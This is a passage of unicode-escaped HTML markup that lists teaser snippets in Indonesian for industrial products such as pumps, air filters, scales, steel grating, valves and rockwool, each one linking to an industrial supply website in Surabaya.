Air\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPompa AirPompaadalah   mesin untuk menggerakan fluida. Pompa menggerakan fluida dari tempat   bertekanan rendah ke tempat dengan tekanan yang lebih...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ESaringan Udara Sepeda Motor\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ESaringan Udara   Sepeda MotorSaringan udara Pada sepeda motor merupakan salah satu kendaraan   yag saat ini banyak digunakan dalam beraktivitas sehari...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ETimbangan Duduk Industri\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETimbangan Duduk   IndustriTimbangan dudukini dipakai melakukan pengukuran massa suatu benda.   Produk ini dikategorikan kedalam sistem mekanik dan juga...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EPipa Kotak Holow\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPipa Kotak HolowPipa   KotakHolow biasanya terbuat dari besi galvanis,stainless atau besi baja.   Sering digunakan dalam konstruksi bangunan, terutama...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ELANTAI BESI DAN BAJA GRATING PLATE STEEL BAR\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ELANTAI BESI DAN BAJA   GRATING PLATE STEEL BARPlat Besi Grating - Grating AIS adalah Plat Grating   bergerigi yang bisa ber Fungsi sebagai Tutup Selokan,...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: 1pt solid black; border-left: none; border-right: none; border-top: 1pt solid black; mso-border-bottom-themecolor: text1; mso-border-top-themecolor: text1; padding: 0cm 5.4pt; width: 184.3pt;\" valign=\"top\" width=\"246\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EGRATING LANTAI BESI DAN BAJA\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EGRATING LANTAI BESI   DAN BAJAKAMI MEMBUAT GRATING LANTAI BESI DAN BAJA\u0026nbsp;SESUAI DENGAN UKURAN   YANG ANDA BUTUHKAN DENGAN PENGALAMAN MELAYANI...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ESaringan Udara Industri\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ESaringan Udara   IndustriSaringan udara industri merupakan salah satu komponen dalam mesin   industri dan berfungsi untuk membantu mencegah masuknya...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EValve\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EValveKatup Valves   adalah sebuah perangkat yang terpasang pada sistem perpipaan, yang berfungsi   untuk mengatur, mengontrol dan mengarahkan laju aliran...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ELangsol\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ELangsolLangsol   adalah bahan berbentuk padatan \/ batang yang fungsinya untuk membuat kilap\/   mengkilaukan produk pada tahap finishing.''TERIMA...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EROCKWOOL\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EROCKWOOL\u0026nbsp;SELAMAT   DATANG DI AGRO INDUSTRI SURABAYARockwool adalah produk serat mineral ringan   yang terbuat dari bahan dasar bebatuan, yang...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EBesi Siku Industri\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EBesi Siku   IndustriBesi siku merupakan salah satu material \/ bahan bangunan untuk   pekerjaan struktur maupun arsitektur. Produk ini dapat digunakan...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EAnode SAP\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EBahan   TitaniumPerusahaan kami telah lama dan banyak mensuplay dan menyediakan   kebutuhan industri, salah satunya adalah anode bahan titanium merk SAP...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EPipa Besi Konstruksi\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPipa besi adalah   benda berbentuk lubang silinder dengan lubang di tengahnya yang terbuat dari   besi sebagai sarana pengaliran atau transportasi fluida...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" 